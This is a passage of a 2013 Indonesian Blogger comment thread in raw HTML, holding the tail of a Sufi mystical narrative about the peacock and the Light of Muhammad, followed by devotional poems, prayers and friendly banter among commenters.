tubuhnya sebagai antena, menangkap sinyal duka, bahwa Adam melanggar Undang-Undang Surga<br /><br />(20). Sesaat terbangnya oleng... Merak yang biasa gembira, kini meneteskan airmata...<br /><br />(21). Merak melintas di setiap jaman, dari abad ke abad... berSyahidah Akbar, tentang perubahan alam, tingkah laku segala makhluk..<br /><br />(22). Menyaksikan gulir peradaban.... Syahidah perjalanan sejarah Kehidupan... direkam , ditulis disetiap bulunya..<br /><br />(23). Saat melintas di cakrawala hampa rasa, dari Jagad Agung Ahadiyyat, menangkap kabar antara senang dan duka...<br /><br />(24). Bahwa para Nabi dan Rasul siap bergantian diturunkan ke planet bumi, alam yang paling jauh terujung dari susunan tata surya...<br /><br />(25). Maka Merakpun menukik terbang cepat melampaui segala Cahaya... menuju planet bumi... bak induk ayam yang melindungi anaknya dari ancaman.<br /><br />(26). Seluruh bulunya memayungi permukaan bumi... kedua sayapnya gaibnya terhampar antara Masjidil Aqsa ila Masjidil Haram....<br /><br />(27). Ia bertengger di Ka&#39;bah Mekah, sesaat hilang, jadi gumpalan 2 Cahaya Akbar, yang satu pergi untuk kembali sebagai Penyelamat di akhir jaman<br /><br />(28). Cahaya yang satunya lagi, tiba-tiba menjelma jadi Seorang Manusia Sejati sangat Rupawan, Ia Sayidina Muhammad Bin Abdillah.. sedang Tawaf.<br /><br />(29). Aku dari Cahayanya.... Seluruh Dunia dan isinya dari aku.....<br /><br />(30). Tidak Kuciptakan Alam Raya dan isinya.... kalau bukan karena NOOR MUHAMMAD........... <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357271886615#c4567554709826084224' title='comment permalink'>
04 Januari, 2013 10:58
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4567554709826084224' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3105913025198487000'>
<a name='c3105913025198487000'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3105913025198487000-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3105913025198487000'>
<p>
sudah ane email tuu...silakeun di cek bang haji. smoga bermanfaat n diberi kemudahan pengamalannya. tetap SEMANGAT n ISTIQOMAH.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357271889178#c3105913025198487000' title='comment permalink'>
04 Januari, 2013 10:58
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3105913025198487000' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2137318837133411788'>
<a name='c2137318837133411788'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2137318837133411788-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2137318837133411788'>
<p>
Kita baru bs masuk ke kesempurnaan jika kita sempurnakan dulu kehidupan kita (keluarga,teman,saudara). jika semua pos sudah terpenuhi baru lah kita bisa melenggang lapang menuju DIRI yg penuh rahmat.&#65279;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357272188092#c2137318837133411788' title='comment permalink'>
04 Januari, 2013 11:03
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2137318837133411788' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4326965638512007032'>
<a name='c4326965638512007032'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4326965638512007032-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4326965638512007032'>
<p>
&quot;Maka Merakpun menukik terbang cepat melampaui segala Cahaya... menuju planet bumi... bak induk ayam yang melindungi anaknya dari ancaman.&quot;<br /><br />Ane serasa anak ayam kehilangan induknya nih. untung ada burung merak (induk tiri ayam) wkwkwk..becanda ya Bang Angsa... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357272376473#c4326965638512007032' title='comment permalink'>
04 Januari, 2013 11:06
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4326965638512007032' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4654604857412082351'>
<a name='c4654604857412082351'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4654604857412082351'>
<p>
mbak sally = mbak monmon<br />(beliau masih sibuk )<br /><br />mbak Khartie = mbak Annisa<br />(tidak terlalu sibuk,tapi Google lagi eror )<br />nih dari pagi belum bisa buka akun G+
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357274035828#c4654604857412082351' title='comment permalink'>
04 Januari, 2013 11:33
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4654604857412082351' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9154183687068155965'>
<a name='c9154183687068155965'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9154183687068155965-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9154183687068155965'>
<p>
bukan Google yg error mbak, tapi kantornya kali yg blm bayar speedy (kyk mas antox tuh). hahaha... ditempat saya bisa koq Google+ nya. hayoo...wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357274234600#c9154183687068155965' title='comment permalink'>
04 Januari, 2013 11:37
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9154183687068155965' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2177438529703803338'>
<a name='c2177438529703803338'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2177438529703803338'>
<p>
<i>Dan orang-orang yang tidak mengetahui berkata: &quot;Mengapa Allah tidak (langsung) berbicara dengan kami atau datang tanda-tanda kekuasaan-Nya kepada kami?&quot; </i>Demikian pula orang-orang yang sebelum mereka telah mengatakan seperti ucapan mereka itu; hati mereka serupa. Sesungguhnya Kami telah menjelaskan tanda-tanda kekuasaan Kami kepada kaum yang yakin. 2:118<br /><br />Semoga kita termasuk orang2 yang selamat ^^<br /><br />hese uing teh hayang ngoment ngan teuing naon lah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357290600244#c2177438529703803338' title='comment permalink'>
04 Januari, 2013 16:10
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2177438529703803338' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6007041479509585959'>
<a name='c6007041479509585959'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6007041479509585959-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6007041479509585959'>
<p>
Amiin ya Robbal Alamiin... setuju saya...mudah2an kita juga tergolong kaum yg YAKIN itu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357290845596#c6007041479509585959' title='comment permalink'>
04 Januari, 2013 16:14
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6007041479509585959' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6951656283491566643'>
<a name='c6951656283491566643'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6951656283491566643-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6951656283491566643'>
<p>
Assalamu&#39;alaikum... Bang Arbi :D<br /><br />Bang Arbi saya mau juga dong :D<br />Kirim ke sini ya bangbois@yahoo.com<br />Makasih sebelumnya.<br /><br />Wassalamu&#39;alaikum...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357291350908#c6951656283491566643' title='comment permalink'>
04 Januari, 2013 16:22
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6951656283491566643' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1933427426536163827'>
<a name='c1933427426536163827'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1933427426536163827-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1933427426536163827'>
<p>
aamiin aamiin aamiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357291833764#c1933427426536163827' title='comment permalink'>
04 Januari, 2013 16:30
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1933427426536163827' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7140455595253263478'>
<a name='c7140455595253263478'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7140455595253263478-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7140455595253263478'>
<p>
waalaikum salam brader, consider it done... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357301952414#c7140455595253263478' title='comment permalink'>
04 Januari, 2013 19:19
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7140455595253263478' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c309855259285923993'>
<a name='c309855259285923993'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-309855259285923993-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-309855259285923993'>
<p>
hah, pelukan? peluk peluk...emang eke cowok apaan? kalo ~O) dua cangkir buat supir n kondekturnya boleh lah yah. dibayar di-MUKA...haiyoo.. :11: :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357302286939#c309855259285923993' title='comment permalink'>
04 Januari, 2013 19:24
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/309855259285923993' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6871223582677015631'>
<a name='c6871223582677015631'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6871223582677015631-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6871223582677015631'>
<p>
Nama saya Xanana..<br />Pemberian dari manusia...<br />Panggilan untuk sesama...<br />Itu bukan panggilan utama...<br /><br />Sungguh hina punya nama<br />Selagi masih dari manusia<br />Disapa oleh Pemberi Nama<br />Tetap acuh disapa tak merasa<br />Tak tahu nama dari Sang Pemberi Nama<br /><br />Duhai diri....<br />Siapa nama tak berupa tapi bernama...<br />Perkenalkan kepada hamba...<br />Satu nama untuk semua...satu nama yang sama<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357312777353#c6871223582677015631' title='comment permalink'>
04 Januari, 2013 22:19
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6871223582677015631' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7544832890612049996'>
<a name='c7544832890612049996'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7544832890612049996-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7544832890612049996'>
<p>
Satu nama untuk semua? Adil juga... hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357313177688#c7544832890612049996' title='comment permalink'>
04 Januari, 2013 22:26
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7544832890612049996' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8108454852933935859'>
<a name='c8108454852933935859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8108454852933935859-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8108454852933935859'>
<p>
Sang Kembaran selalu ada<br />Setiap saat meronta-ronta<br />Saksikan diri penuh jumawa<br />Biduk oleng tiada merasa<br />Pengayuh Biduk teriak tidak terima<br />Teriak nyata diri tak merasa...<br />Diri penuh dengan dusta<br /><br />Duhai diri.....<br />Kenalilah Sang Pengayuh Biduk...kenalilah....<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357313636397#c8108454852933935859' title='comment permalink'>
04 Januari, 2013 22:33
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8108454852933935859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4354082366706274660'>
<a name='c4354082366706274660'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4354082366706274660-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4354082366706274660'>
<p>
Diri dalam cinta buatan<br />Dibuai penuh dengan pujian<br />Hidup penuh keinginan<br />Tiada dapat kesadaran....<br /><br />Wahai diri....<br />Cuma ilusi yang kau tawarkan...<br />Mengapa engkau selalu tertawan....<br />Sadarlah kawan....penuhi panggilan...<br />Panggilan kesempurnaan......
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357314319357#c4354082366706274660' title='comment permalink'>
04 Januari, 2013 22:45
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4354082366706274660' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5979032146369335358'>
<a name='c5979032146369335358'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5979032146369335358-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5979032146369335358'>
<p>
Tiada tempat yang bisa terima<br />Selain hati yang terbuka<br />Pemberian dari Sang Pemberi Rasa<br />Penuh arti penuh makna.....<br /><br />Duhai diri....<br />Percuma kamu usaha<br />Selagi kamu masih merasa<br />Yakinkan diri tak berdaya<br />Pasrahkan Dia memberi rasa<br />Ikhlaskan Dia memberi makna
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357314745774#c5979032146369335358' title='comment permalink'>
04 Januari, 2013 22:52
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5979032146369335358' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1421623523771091948'>
<a name='c1421623523771091948'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1421623523771091948-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1421623523771091948'>
<p>
http://lh4.googleusercontent.com/-Ttww9V3A4jc/UFV68473V5I/AAAAAAAAFf0/MsTe3q5PAZo/h120/aing-tea-ateuh.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357314752950#c1421623523771091948' title='comment permalink'>
04 Januari, 2013 22:52
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1421623523771091948' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2047781418460912806'>
<a name='c2047781418460912806'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2047781418460912806-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2047781418460912806'>
<p>
Datang undangan Sang Maha Suci<br />Bagi siapa yang tahu diri<br />Diri sudah tiada misteri<br />Penuhi undangan Sang Pemilik Diri<br /><br />Duhai diri...<br />Setiap saat undangan datang<br />Hanya bagi jiwa yang tenang.....<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357315476491#c2047781418460912806' title='comment permalink'>
04 Januari, 2013 23:04
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2047781418460912806' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7244668440083911035'>
<a name='c7244668440083911035'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7244668440083911035-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7244668440083911035'>
<p>
Ketika CINTA datang sempurna<br />Jiwa raga selaras bersama<br />CINTA jadi panglima<br />Raga tiada kan binasa<br />Raga patuh pada CINTA<br /><br />Duhai diri....<br />Raga akan penuh derita<br />Bila diri ingkar CINTA
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357315995731#c7244668440083911035' title='comment permalink'>
04 Januari, 2013 23:13
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7244668440083911035' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5667818803581626624'>
<a name='c5667818803581626624'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5667818803581626624-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5667818803581626624'>
<p>
Tak kuasa merajut kata<br />Sarat makna dalam menyapa.....<br /><br />Duhai diri...<br />Tetaplah berada dalam Laa Haula wala quwwata illa billah....<br /><br />:21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357316487055#c5667818803581626624' title='comment permalink'>
04 Januari, 2013 23:21
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5667818803581626624' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7884984528782066501'>
<a name='c7884984528782066501'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17433079403510929003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7884984528782066501-17433079403510929003"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17433079403510929003' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7884984528782066501'>
<p>
MAHASUCI TUBUHKU MAHASUCI NYAWAKU DIDALAM MAHASUCI AKU BERADA...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357649868731#c7884984528782066501' title='comment permalink'>
08 Januari, 2013 19:57
</a>
<span class='item-control blog-admin pid-573575765'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7884984528782066501' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5238484097095510357'>
<a name='c5238484097095510357'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06849753373851897364" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5238484097095510357-06849753373851897364"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06849753373851897364' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5238484097095510357'>
<p>
